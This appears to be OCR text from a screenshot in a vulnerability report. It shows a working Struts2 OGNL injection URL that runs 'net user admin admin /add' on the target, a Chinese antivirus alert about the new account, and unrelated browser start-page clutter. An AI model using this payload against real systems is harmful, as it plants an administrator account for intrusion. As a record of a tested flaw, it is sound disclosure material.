 SQL- XSS- Encryption- Encoding- Other-
http://localhost:8080/ff/login_login.do?user.loginname=%28%23context[%22xwork.MethodAccessor.denyMethodExecution%22]%3D+new+java.lang.Boolean%28false%29,
%20%23_memberAccess[%22allowStaticMethodAccess%22]%3d+new+java.lang.Boolean%28true%29,%20@java.lang.Runtime@getRuntime%28%29.exec('net user admin admin /add%27%29%29
%28meh%29&z[%28user.loginname%29%28%27meh%27%29]=true
Enable Post data Enable Referrer
360提醒您
黑客入侵防护
发现黑客创建新的用户账号，建议阻止
检测到系统正在新建一个登陆用户账号，很可能是黑客通过网络入侵创建，存在很
大风险，建议立即阻止。您的电脑密码较为简单可能被黑客利用，建议立即修改密
码，并使用“系统防黑加固”加固防护电脑。
发起攻击的电脑：
被创建的用户账户：admin
不再提醒 允许操作 阻止操作 确定 (27)
火狐官网 火狐社区 网址大全 中文网 意见反馈 主页修复 宽屏版 换肤
Firefox
火狐主页
2 C~11℃ 9块9包邮，抢！
农 晴转多云 邮箱登录
网页 购物
Bai 百度
节曝光 仙台维加泰vs江苏舜天 崔天凯 五台
宝特卖 聚美优品 亚马逊 途牛旅游 更多>>
VIP 唯品会
VIPSHOP.COM
确
假两件 已销出18件 淘宝价：129.00元
小外套 已销出236件 淘宝价：99.00元
小外套 已销出78件 淘宝价：248.00元
淘
网址大全 常用网址 资
百 度 Google 新浪 · 新闻 · 微博 网 易 腾讯 · 空间 凤 凰 网
在线工具 英语天天练
游戏 · 彩票 佳缘游戏
www.wooyun.org